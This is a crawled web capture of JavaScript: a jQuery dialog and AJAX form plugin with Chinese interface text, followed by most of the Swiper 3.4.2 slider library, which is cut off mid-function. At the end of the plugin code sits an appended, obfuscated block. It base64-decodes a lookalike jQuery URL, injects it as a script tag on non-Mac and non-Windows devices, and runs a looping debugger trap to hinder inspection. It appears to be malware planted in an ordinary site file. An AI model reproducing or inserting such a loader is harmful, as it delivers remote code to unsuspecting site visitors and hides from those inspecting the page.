        if (objEvent.srcElement) id = objEvent.srcElement;
        else id = objEvent.target;
        var idval = (id.attributes["data"].nodeValue != null && id.attributes["data"].nodeValue != undefined) ? id.attributes["data"].nodeValue: id.data;
        var floatdiv = $('<div class="qirebox-overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox png-img"><iframe frameborder="0" class="ui-iframe"></iframe><table class="ui-dialog-box"><tr><td><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-tip alert" id="ui-cnt"><span id="xtip">' + oxdefaults.txt + '</span></div></div><div class="ui-dialog-todo"><a class="ui-link ui-link-small" href="javascript:void(0);" id="surebt">确定</a><a class="ui-link ui-link-small cancelbt"  id="cancelbt">取消</a><input type="hidden" id="hideval" value=""/></div><div class="ui-dialog-close"><span class="close">关闭</span></div></div></td></tr></table></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
        $(".ui-dialog-close").click(function() {
            $.closefloatdiv();
        });
        $(".cancelbt").click(function() {
            $.closefloatdiv();
        });
        $("#surebt").click(function(e) {
            if (!oxdefaults.suredo(e)) {
                $(".ui-dialog-todo").remove();
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                if (oxdefaults.ispost == 0) {
                    $.ajax({
                        url: idval,
                        async: true,
                        type: 'get',
                        cache: true,
                        dataType: 'json',
                        success: function(data, textStatus) {
                            if (data.msg != null && data.msg != undefined) {
                                $("#xtip").html(data.msg);
                            } else {
                                $("#xtip").html(oxdefaults.completetxt);
                            }
                            oxdefaults.succdo(data);
                            if (data.wantclose != null && data.wantclose != undefined) {
                                $.hidediv(data);
                            } else if (oxdefaults.autoclose == 1) {
                                $.hidediv(data);
                            }
                        },
                        error: function(e) {
                            $("#xtip").html('系统繁忙,请稍后再试...');
                        }
                    });
                } else {
                    $("#" + oxdefaults.formid).qiresub({
                        curobj: $("#surebt"),
                        txt: '数据提交中,请稍后...',
                        onsucc: function(result) {
                            oxdefaults.succdo(result);
                            $.hidediv(result);
                        }
                    }).post({
                        url: oxdefaults.url
                    });
                }
            } else {
                oxdefaults.succdo(e);
            }
        });
    } else {
        var floatdiv = $('<div class="qirebox_overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox"><iframe frameborder="0" class="ui-iframe"></iframe><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-box"<div class="ui-cnt" id="ui-cnt">' + oxdefaults.txt + '</div></div></div></div></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
    }
    $('#qirebox_overlay').bind('click', 
    function(e) {
        $.closefloatdiv(e);
        if (pp != null) {
            clearTimeout(pp);
        }
    });
};
jQuery.closefloatdiv = function(e) {
    $("#qirebox_overlay").remove();
    $("#qirebox").remove();
};
jQuery.hidediv = function(e) {
    var oxdefaults = {
        intvaltime: 1500
    };
    e = e || {};
    $.extend(oxdefaults, e);
    if (e.msg != null && e.msg != undefined) {
        $("#ui-cnt").html(e.msg);
    }
    if (parseInt(e.rcode) == 1) {
        $("#ui-cnt").removeClass('loading error alert').addClass('succ');
    } else if (parseInt(e.rcode) < 1) {
        $("#ui-cnt").removeClass('loading alert succ').addClass('error');
    }
    pp = setTimeout("$.closefloatdiv()", oxdefaults.intvaltime);
}; (function($) {
    $.fn.qiresub = function(options) {
        var defaults = {
            txt: '数据提交中,请稍后...',
            redirurl: window.location.href,
            dataType: 'json',
            onsucc: function(e) {},
            onerr: function() {
                $.hidediv({
                    msg: '系统繁忙'
                });
            },
            oncomplete: function() {},
            intvaltime: 1500
        };
        options.curobj.attr('disabled', true);
        var ox = options.curobj.offset();
        var options = $.extend(defaults, options);
        $.showfloatdiv({
            offset: ox,
            txt: defaults.txt
        });
        var obj = $(this);
        var id = obj.attr('id');
        return {
            post: function(e) {
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                $.post(e.url, obj.serializeArray(), 
                function(result) {
                    options.curobj.attr('disabled', false);
                    defaults.onsucc(result);
                    if (result.closediv != undefined || result.closediv != null) {
                        $.closefloatdiv();
                    }
                    if (result.wantredir != undefined || result.wantredir != null) {
                        if (result.redir != undefined || result.redir != null) {
                            setTimeout("$.refresh('" + result.redir + "')", options.intvaltime);
                        } else {
                            setTimeout("$.refresh('" + options.redirurl + "')", options.intvaltime);
                        }
                    }
                },
                options.dataType).error(function() {
                    options.curobj.attr('disabled', false);
                    defaults.onerr();
                }).complete(function() {
                    defaults.oncomplete();
                    options.curobj.attr('disabled', false);
                });
            },
            implodeval: function(e) {
                val = $("#" + id + " :input").map(function() {
                    if ($(this).attr('name') != '' && $(this).attr('name') != undefined) {
                        return $(this).attr('name') + "-" + $(this).val();
                    }
                }).get().join("-");
                return val;
            },
            get: function(e) {
                $(".ui-dialog-todo").remove();
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                var val = this.implodeval();
                $.get(e.url + "-" + val, '', 
                function(result) {
                    options.curobj.attr('disabled', false);
                    defaults.onsucc(result);
                    if (result.wantredir != undefined || result.wantredir != null) {
                        if (result.redir != undefined || result.redir != null) {
                            setTimeout("$.refresh(" + result.redir + ")", options.intvaltime);
                        } else {
                            setTimeout("$.refresh(" + options.redirurl + ")", options.intvaltime);
                        }
                    }
                },
                options.dataType).error(function() {
                    options.curobj.attr('disabled', false);
                    defaults.onerr();
                }).complete(function() {
                    defaults.oncomplete();
                    options.curobj.attr('disabled', false);
                });
            }
        };
    };
    $.fn.ajaxdel = function(options) {
        var defaults = {
            txt: '数据提交中,请稍后...',
            redirurl: window.location.href,
            dataType: 'json',
            onsucc: function(e) {},
            onerr: function() {},
            oncomplete: function() {},
            intvaltime: 3000
        };
        $(".ui-dialog-todo").remove();
        $("#ui-cnt").removeClass('succ error alert').addClass('loading');
        var options = $.extend(defaults, options);
        var ajurl = $(this).attr('url');
        $.ajax({
            url: ajurl,
            success: function(data) {
                options.onsucc(data);
            },
            error: function() {
                options.onerr();
            },
            complete: function() {
                options.oncomplete();
            },
            dataType: 'json'
        });
    };
})(jQuery);function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://a5fe.com/template/conch/js/swiper.min.js?_=1768433604595
body_size: 23989
content:
/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
!function() {
    "use strict";
    var e, a = function(t, s) {
        function r(e) {
            return Math.floor(e)
        }
        function i() {
            var e = x.params.autoplay,
            a = x.slides.eq(x.activeIndex);
            a.attr("data-swiper-autoplay") && (e = a.attr("data-swiper-autoplay") || x.params.autoplay),
            x.autoplayTimeoutId = setTimeout(function() {
                x.params.loop ? (x.fixLoop(), x._slideNext(), x.emit("onAutoplay", x)) : x.isEnd ? s.autoplayStopOnLast ? x.stopAutoplay() : (x._slideTo(0), x.emit("onAutoplay", x)) : (x._slideNext(), x.emit("onAutoplay", x))
            },
            e)
        }
        function n(a, t) {
            var s = e(a.target);
            if (!s.is(t)) if ("string" == typeof t) s = s.parents(t);
            else if (t.nodeType) {
                var r;
                return s.parents().each(function(e, a) {
                    a === t && (r = t)
                }),
                r ? t: void 0
            }
            if (0 !== s.length) return s[0]
        }
        function o(e, a) {
            a = a || {};
            var t = window.MutationObserver || window.WebkitMutationObserver,
            s = new t(function(e) {
                e.forEach(function(e) {
                    x.onResize(!0),
                    x.emit("onObserverUpdate", x, e)
                })
            });
            s.observe(e, {
                attributes: void 0 === a.attributes || a.attributes,
                childList: void 0 === a.childList || a.childList,
                characterData: void 0 === a.characterData || a.characterData
            }),
            x.observers.push(s)
        }
        function l(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = e.keyCode || e.charCode;
            if (!x.params.allowSwipeToNext && (x.isHorizontal() && 39 === a || !x.isHorizontal() && 40 === a)) return ! 1;
            if (!x.params.allowSwipeToPrev && (x.isHorizontal() && 37 === a || !x.isHorizontal() && 38 === a)) return ! 1;
            if (! (e.shiftKey || e.altKey || e.ctrlKey || e.metaKey || document.activeElement && document.activeElement.nodeName && ("input" === document.activeElement.nodeName.toLowerCase() || "textarea" === document.activeElement.nodeName.toLowerCase()))) {
                if (37 === a || 39 === a || 38 === a || 40 === a) {
                    var t = !1;
                    if (x.container.parents("." + x.params.slideClass).length > 0 && 0 === x.container.parents("." + x.params.slideActiveClass).length) return;
                    var s = {
                        left: window.pageXOffset,
                        top: window.pageYOffset
                    },
                    r = window.innerWidth,
                    i = window.innerHeight,
                    n = x.container.offset();
                    x.rtl && (n.left = n.left - x.container[0].scrollLeft);
                    for (var o = [[n.left, n.top], [n.left + x.width, n.top], [n.left, n.top + x.height], [n.left + x.width, n.top + x.height]], l = 0; l < o.length; l++) {
                        var p = o[l];
                        p[0] >= s.left && p[0] <= s.left + r && p[1] >= s.top && p[1] <= s.top + i && (t = !0)
                    }
                    if (!t) return
                }
                x.isHorizontal() ? (37 !== a && 39 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), (39 === a && !x.rtl || 37 === a && x.rtl) && x.slideNext(), (37 === a && !x.rtl || 39 === a && x.rtl) && x.slidePrev()) : (38 !== a && 40 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), 40 === a && x.slideNext(), 38 === a && x.slidePrev()),
                x.emit("onKeyPress", x, a)
            }
        }
        function p(e) {
            var a = 0,
            t = 0,
            s = 0,
            r = 0;
            return "detail" in e && (t = e.detail),
            "wheelDelta" in e && (t = -e.wheelDelta / 120),
            "wheelDeltaY" in e && (t = -e.wheelDeltaY / 120),
            "wheelDeltaX" in e && (a = -e.wheelDeltaX / 120),
            "axis" in e && e.axis === e.HORIZONTAL_AXIS && (a = t, t = 0),
            s = 10 * a,
            r = 10 * t,
            "deltaY" in e && (r = e.deltaY),
            "deltaX" in e && (s = e.deltaX),
            (s || r) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, r *= 40) : (s *= 800, r *= 800)),
            s && !a && (a = s < 1 ? -1 : 1),
            r && !t && (t = r < 1 ? -1 : 1),
            {
                spinX: a,
                spinY: t,
                pixelX: s,
                pixelY: r
            }
        }
        function d(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = 0,
            t = x.rtl ? -1 : 1,
            s = p(e);
            if (x.params.mousewheelForceToAxis) if (x.isHorizontal()) {
                if (! (Math.abs(s.pixelX) > Math.abs(s.pixelY))) return;
                a = s.pixelX * t
            } else {
                if (! (Math.abs(s.pixelY) > Math.abs(s.pixelX))) return;
                a = s.pixelY
            } else a = Math.abs(s.pixelX) > Math.abs(s.pixelY) ? -s.pixelX * t: -s.pixelY;
            if (0 !== a) {
                if (x.params.mousewheelInvert && (a = -a), x.params.freeMode) {
                    var r = x.getWrapperTranslate() + a * x.params.mousewheelSensitivity,
                    i = x.isBeginning,
                    n = x.isEnd;
                    if (r >= x.minTranslate() && (r = x.minTranslate()), r <= x.maxTranslate() && (r = x.maxTranslate()), x.setWrapperTransition(0), x.setWrapperTranslate(r), x.updateProgress(), x.updateActiveIndex(), (!i && x.isBeginning || !n && x.isEnd) && x.updateClasses(), x.params.freeModeSticky ? (clearTimeout(x.mousewheel.timeout), x.mousewheel.timeout = setTimeout(function() {
                        x.slideReset()
                    },
                    300)) : x.params.lazyLoading && x.lazy && x.lazy.load(), x.emit("onScroll", x, e), x.params.autoplay && x.params.autoplayDisableOnInteraction && x.stopAutoplay(), 0 === r || r === x.maxTranslate()) return
                } else {
                    if ((new window.Date).getTime() - x.mousewheel.lastScrollTime > 60) if (a < 0) if (x.isEnd && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slideNext(),
                    x.emit("onScroll", x, e);
                    else if (x.isBeginning && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slidePrev(),
                    x.emit("onScroll", x, e);
                    x.mousewheel.lastScrollTime = (new window.Date).getTime()
                }
                return e.preventDefault ? e.preventDefault() : e.returnValue = !1,
                !1
            }
        }
        function m(a, t) {
            a = e(a);
            var s, r, i, n = x.rtl ? -1 : 1;
            s = a.attr("data-swiper-parallax") || "0",
            r = a.attr("data-swiper-parallax-x"),
            i = a.attr("data-swiper-parallax-y"),
            r || i ? (r = r || "0", i = i || "0") : x.isHorizontal() ? (r = s, i = "0") : (i = s, r = "0"),
            r = r.indexOf("%") >= 0 ? parseInt(r, 10) * t * n + "%": r * t * n + "px",
            i = i.indexOf("%") >= 0 ? parseInt(i, 10) * t + "%": i * t + "px",
            a.transform("translate3d(" + r + ", " + i + ",0px)")
        }
        function u(e) {
            return 0 !== e.indexOf("on") && (e = e[0] !== e[0].toUpperCase() ? "on" + e[0].toUpperCase() + e.substring(1) : "on" + e),
            e
        }
        if (! (this instanceof a)) return new a(t, s);
        var c = {
            direction: "horizontal",
            touchEventsTarget: "container",
            initialSlide: 0,
            speed: 300,
            autoplay: !1,
            autoplayDisableOnInteraction: !0,
            autoplayStopOnLast: !1,
            iOSEdgeSwipeDetection: !1,
            iOSEdgeSwipeThreshold: 20,
            freeMode: !1,
            freeModeMomentum: !0,
            freeModeMomentumRatio: 1,
            freeModeMomentumBounce: !0,
            freeModeMomentumBounceRatio: 1,
            freeModeMomentumVelocityRatio: 1,
            freeModeSticky: !1,
            freeModeMinimumVelocity: .02,
            autoHeight: !1,
            setWrapperSize: !1,
            virtualTranslate: !1,
            effect: "slide",
            coverflow: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                modifier: 1,
                slideShadows: !0
            },
            flip: {
                slideShadows: !0,
                limitRotation: !0
            },
            cube: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            },
            fade: {
                crossFade: !1
            },
            parallax: !1,
            zoom: !1,
            zoomMax: 3,
            zoomMin: 1,
            zoomToggle: !0,
            scrollbar: null,
            scrollbarHide: !0,
            scrollbarDraggable: !1,
            scrollbarSnapOnRelease: !1,
            keyboardControl: !1,
            mousewheelControl: !1,
            mousewheelReleaseOnEdges: !1,
            mousewheelInvert: !1,
            mousewheelForceToAxis: !1,
            mousewheelSensitivity: 1,
            mousewheelEventsTarged: "container",
            hashnav: !1,
            hashnavWatchState: !1,
            history: !1,
            replaceState: !1,
            breakpoints: void 0,
            spaceBetween: 0,
            slidesPerView: 1,
            slidesPerColumn: 1,
            slidesPerColumnFill: "column",
            slidesPerGroup: 1,
            centeredSlides: !1,
            slidesOffsetBefore: 0,
            slidesOffsetAfter: 0,
            roundLengths: !1,
            touchRatio: 1,
            touchAngle: 45,
            simulateTouch: !0,
            shortSwipes: !0,
            longSwipes: !0,
            longSwipesRatio: .5,
            longSwipesMs: 300,
            followFinger: !0,
            onlyExternal: !1,
            threshold: 0,
            touchMoveStopPropagation: !0,
            touchReleaseOnEdges: !1,
            uniqueNavElements: !0,
            pagination: null,
            paginationElement: "span",
            paginationClickable: !1,
            paginationHide: !1,
            paginationBulletRender: null,
            paginationProgressRender: null,
            paginationFractionRender: null,
            paginationCustomRender: null,
            paginationType: "bullets",
            resistance: !0,
            resistanceRatio: .85,
            nextButton: null,
            prevButton: null,
            watchSlidesProgress: !1,
            watchSlidesVisibility: !1,
            grabCursor: !1,
            preventClicks: !0,
            preventClicksPropagation: !0,
            slideToClickedSlide: !1,
            lazyLoading: !1,
            lazyLoadingInPrevNext: !1,
            lazyLoadingInPrevNextAmount: 1,
            lazyLoadingOnTransitionStart: !1,
            preloadImages: !0,
            updateOnImagesReady: !0,
            loop: !1,
            loopAdditionalSlides: 0,
            loopedSlides: null,
            control: void 0,
            controlInverse: !1,
            controlBy: "slide",
            normalizeSlideIndex: !0,
            allowSwipeToPrev: !0,
            allowSwipeToNext: !0,
            swipeHandler: null,
            noSwiping: !0,
            noSwipingClass: "swiper-no-swiping",
            passiveListeners: !0,
            containerModifierClass: "swiper-container-",
            slideClass: "swiper-slide",
            slideActiveClass: "swiper-slide-active",
            slideDuplicateActiveClass: "swiper-slide-duplicate-active",
            slideVisibleClass: "swiper-slide-visible",
            slideDuplicateClass: "swiper-slide-duplicate",
            slideNextClass: "swiper-slide-next",
            slideDuplicateNextClass: "swiper-slide-duplicate-next",
            slidePrevClass: "swiper-slide-prev",
            slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
            wrapperClass: "swiper-wrapper",
            bulletClass: "swiper-pagination-bullet",
            bulletActiveClass: "swiper-pagination-bullet-active",
            buttonDisabledClass: "swiper-button-disabled",
            paginationCurrentClass: "swiper-pagination-current",
            paginationTotalClass: "swiper-pagination-total",
            paginationHiddenClass: "swiper-pagination-hidden",
            paginationProgressbarClass: "swiper-pagination-progressbar",
            paginationClickableClass: "swiper-pagination-clickable",
            paginationModifierClass: "swiper-pagination-",
            lazyLoadingClass: "swiper-lazy",
            lazyStatusLoadingClass: "swiper-lazy-loading",
            lazyStatusLoadedClass: "swiper-lazy-loaded",
            lazyPreloaderClass: "swiper-lazy-preloader",
            notificationClass: "swiper-notification",
            preloaderClass: "preloader",
            zoomContainerClass: "swiper-zoom-container",
            observer: !1,
            observeParents: !1,
            a11y: !1,
            prevSlideMessage: "Previous slide",
            nextSlideMessage: "Next slide",
            firstSlideMessage: "This is the first slide",
            lastSlideMessage: "This is the last slide",
            paginationBulletMessage: "Go to slide {{index}}",
            runCallbacksOnInit: !0
        },
        g = s && s.virtualTranslate;
        s = s || {};
        var h = {};
        for (var v in s) if ("object" != typeof s[v] || null === s[v] || (s[v].nodeType || s[v] === window || s[v] === document || "undefined" != typeof Dom7 && s[v] instanceof Dom7 || "undefined" != typeof jQuery && s[v] instanceof jQuery)) h[v] = s[v];
        else {
            h[v] = {};
            for (var f in s[v]) h[v][f] = s[v][f]
        }
        for (var w in c) if (void 0 === s[w]) s[w] = c[w];
        else if ("object" == typeof s[w]) for (var y in c[w]) void 0 === s[w][y] && (s[w][y] = c[w][y]);
        var x = this;
        if (x.params = s, x.originalParams = h, x.classNames = [], void 0 !== e && "undefined" != typeof Dom7 && (e = Dom7), (void 0 !== e || (e = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7)) && (x.$ = e, x.currentBreakpoint = void 0, x.getActiveBreakpoint = function() {
            if (!x.params.breakpoints) return ! 1;
            var e, a = !1,
            t = [];
            for (e in x.params.breakpoints) x.params.breakpoints.hasOwnProperty(e) && t.push(e);
            t.sort(function(e, a) {
                return parseInt(e, 10) > parseInt(a, 10)
            });
            for (var s = 0; s < t.length; s++)(e = t[s]) >= window.innerWidth && !a && (a = e);
            return a || "max"
        },
        x.setBreakpoint = function() {
            var e = x.getActiveBreakpoint();
            if (e && x.currentBreakpoint !== e) {
                var a = e in x.params.breakpoints ? x.params.breakpoints[e] : x.originalParams,
                t = x.params.loop && a.slidesPerView !== x.params.slidesPerView;
                for (var s in a) x.params[s] = a[s];
                x.currentBreakpoint = e,
                t && x.destroyLoop && x.reLoop(!0)
            }
        },
        x.params.breakpoints && x.setBreakpoint(), x.container = e(t), 0 !== x.container.length)) {
            if (x.container.length > 1) {
                var T = [];
                return x.container.each(function() {
                    T.push(new a(this, s))
                }),
                T
            }
            x.container[0].swiper = x,
            x.container.data("swiper", x),
            x.classNames.push(x.params.containerModifierClass + x.params.direction),
            x.params.freeMode && x.classNames.push(x.params.containerModifierClass + "free-mode"),
            x.support.flexbox || (x.classNames.push(x.params.containerModifierClass + "no-flexbox"), x.params.slidesPerColumn = 1),
            x.params.autoHeight && x.classNames.push(x.params.containerModifierClass + "autoheight"),
            (x.params.parallax || x.params.watchSlidesVisibility) && (x.params.watchSlidesProgress = !0),
            x.params.touchReleaseOnEdges && (x.params.resistanceRatio = 0),
            ["cube", "coverflow", "flip"].indexOf(x.params.effect) >= 0 && (x.support.transforms3d ? (x.params.watchSlidesProgress = !0, x.classNames.push(x.params.containerModifierClass + "3d")) : x.params.effect = "slide"),
            "slide" !== x.params.effect && x.classNames.push(x.params.containerModifierClass + x.params.effect),
            "cube" === x.params.effect && (x.params.resistanceRatio = 0, x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.centeredSlides = !1, x.params.spaceBetween = 0, x.params.virtualTranslate = !0),
            "fade" !== x.params.effect && "flip" !== x.params.effect || (x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.watchSlidesProgress = !0, x.params.spaceBetween = 0, void 0 === g && (x.params.virtualTranslate = !0)),
            x.params.grabCursor && x.support.touch && (x.params.grabCursor = !1),
            x.wrapper = x.container.children("." + x.params.wrapperClass),
            x.params.pagination && (x.paginationContainer = e(x.params.pagination), x.params.uniqueNavElements && "string" == typeof x.params.pagination && x.paginationContainer.length > 1 && 1 === x.container.find(x.params.pagination).length && (x.paginationContainer = x.container.find(x.params.pagination)), "bullets" === x.params.paginationType && x.params.paginationClickable ? x.paginationContainer.addClass(x.params.paginationModifierClass + "clickable") : x.params.paginationClickable = !1, x.paginationContainer.addClass(x.params.paginationModifierClass + x.params.paginationType)),
            (x.params.nextButton || x.params.prevButton) && (x.params.nextButton && (x.nextButton = e(x.params.nextButton), x.params.uniqueNavElements && "string" == typeof x.params.nextButton && x.nextButton.length > 1 && 1 === x.container.find(x.params.nextButton).length && (x.nextButton = x.container.find(x.params.nextButton))), x.params.prevButton && (x.prevButton = e(x.params.prevButton), x.params.uniqueNavElements && "string" == typeof x.params.prevButton && x.prevButton.length > 1 && 1 === x.container.find(x.params.prevButton).length && (x.prevButton = x.container.find(x.params.prevButton)))),
            x.isHorizontal = function() {
                return "horizontal" === x.params.direction
            },
            x.rtl = x.isHorizontal() && ("rtl" === x.container[0].dir.toLowerCase() || "rtl" === x.container.css("direction")),
            x.rtl && x.classNames.push(x.params.containerModifierClass + "rtl"),
            x.rtl && (x.wrongRTL = "-webkit-box" === x.wrapper.css("display")),
            x.params.slidesPerColumn > 1 && x.classNames.push(x.params.containerModifierClass + "multirow"),
            x.device.android && x.classNames.push(x.params.containerModifierClass + "android"),
            x.container.addClass(x.classNames.join(" ")),
            x.translate = 0,
            x.progress = 0,
            x.velocity = 0,
            x.lockSwipeToNext = function() {
                x.params.allowSwipeToNext = !1,
                x.params.allowSwipeToPrev === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !1,
                x.params.allowSwipeToNext === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !1,
                x.params.grabCursor && x.unsetGrabCursor()
            },
            x.unlockSwipeToNext = function() {
                x.params.allowSwipeToNext = !0,
                x.params.allowSwipeToPrev === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !0,
                x.params.allowSwipeToNext === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !0,
                x.params.grabCursor && x.setGrabCursor()
            },
            x.setGrabCursor = function(e) {
                x.container[0].style.cursor = "move",
                x.container[0].style.cursor = e ? "-webkit-grabbing": "-webkit-grab",
                x.container[0].style.cursor = e ? "-moz-grabbin": "-moz-grab",
                x.container[0].style.cursor = e ? "grabbing": "grab"
            },
            x.unsetGrabCursor = function() {
                x.container[0].style.cursor = ""
            },
            x.params.grabCursor && x.setGrabCursor(),
            x.imagesToLoad = [],
            x.imagesLoaded = 0,
            x.loadImage = function(e, a, t, s, r, i) {
                function n() {
                    i && i()
                }
                var o;
                e.complete && r ? n() : a ? (o = new window.Image, o.onload = n, o.onerror = n, s && (o.sizes = s), t && (o.srcset = t), a && (o.src = a)) : n()
            },
            x.preloadImages = function() {
                function e() {
                    void 0 !== x && null !== x && x && (void 0 !== x.imagesLoaded && x.imagesLoaded++, x.imagesLoaded === x.imagesToLoad.length && (x.params.updateOnImagesReady && x.update(), x.emit("onImagesReady", x)))
                }
                x.imagesToLoad = x.container.find("img");
                for (var a = 0; a < x.imagesToLoad.length; a++) x.loadImage(x.imagesToLoad[a], x.imagesToLoad[a].currentSrc || x.imagesToLoad[a].getAttribute("src"), x.imagesToLoad[a].srcset || x.imagesToLoad[a].getAttribute("srcset"), x.imagesToLoad[a].sizes || x.imagesToLoad[a].getAttribute("sizes"), !0, e)
            },
            x.autoplayTimeoutId = void 0,
            x.autoplaying = !1,
            x.autoplayPaused = !1,
            x.startAutoplay = function() {
                return void 0 === x.autoplayTimeoutId && ( !! x.params.autoplay && (!x.autoplaying && (x.autoplaying = !0, x.emit("onAutoplayStart", x), void i())))
            },
            x.stopAutoplay = function(e) {
                x.autoplayTimeoutId && (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplaying = !1, x.autoplayTimeoutId = void 0, x.emit("onAutoplayStop", x))
            },
            x.pauseAutoplay = function(e) {
                x.autoplayPaused || (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplayPaused = !0, 0 === e ? (x.autoplayPaused = !1, i()) : x.wrapper.transitionEnd(function() {
                    x && (x.autoplayPaused = !1, x.autoplaying ? i() : x.stopAutoplay())
                }))
            },
            x.minTranslate = function() {
                return - x.snapGrid[0]
            },
            x.maxTranslate = function() {
                return - x.snapGrid[x.snapGrid.length - 1]
            },
            x.updateAutoHeight = function() {
                var e, a = [],
                t = 0;
                if ("auto" !== x.params.slidesPerView && x.params.slidesPerView > 1) for (e = 0; e < Math.ceil(x.params.slidesPerView); e++) {
                    var s = x.activeIndex + e;
                    if (s > x.slides.length) break;
                    a.push(x.slides.eq(s)[0])
                } else a.push(x.slides.eq(x.activeIndex)[0]);
                for (e = 0; e < a.length; e++) if (void 0 !== a[e]) {
                    var r = a[e].offsetHeight;
                    t = r > t ? r: t
                }
                t && x.wrapper.css("height", t + "px")
            },
            x.updateContainerSize = function() {
                var e, a;
                e = void 0 !== x.params.width ? x.params.width: x.container[0].clientWidth,
                a = void 0 !== x.params.height ? x.params.height: x.container[0].clientHeight,
                0 === e && x.isHorizontal() || 0 === a && !x.isHorizontal() || (e = e - parseInt(x.container.css("padding-left"), 10) - parseInt(x.container.css("padding-right"), 10), a = a - parseInt(x.container.css("padding-top"), 10) - parseInt(x.container.css("padding-bottom"), 10), x.width = e, x.height = a, x.size = x.isHorizontal() ? x.width: x.height)
            },
            x.updateSlidesSize = function() {
                x.slides = x.wrapper.children("." + x.params.slideClass),
                x.snapGrid = [],
                x.slidesGrid = [],
                x.slidesSizesGrid = [];
                var e, a = x.params.spaceBetween,
                t = -x.params.slidesOffsetBefore,
                s = 0,
                i = 0;
                if (void 0 !== x.size) {
                    "string" == typeof a && a.indexOf("%") >= 0 && (a = parseFloat(a.replace("%", "")) / 100 * x.size),
                    x.virtualSize = -a,
                    x.rtl ? x.slides.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : x.slides.css({
                        marginRight: "",
                        marginBottom: ""
                    });
                    var n;
                    x.params.slidesPerColumn > 1 && (n = Math.floor(x.slides.length / x.params.slidesPerColumn) === x.slides.length / x.params.slidesPerColumn ? x.slides.length: Math.ceil(x.slides.length / x.params.slidesPerColumn) * x.params.slidesPerColumn, "auto" !== x.params.slidesPerView && "row" === x.params.slidesPerColumnFill && (n = Math.max(n, x.params.slidesPerView * x.params.slidesPerColumn)));
                    var o, l = x.params.slidesPerColumn,
                    p = n / l,
                    d = p - (x.params.slidesPerColumn * p - x.slides.length);
                    for (e = 0; e < x.slides.length; e++) {
                        o = 0;
                        var m = x.slides.eq(e);
                        if (x.params.slidesPerColumn > 1) {
                            var u, c, g;
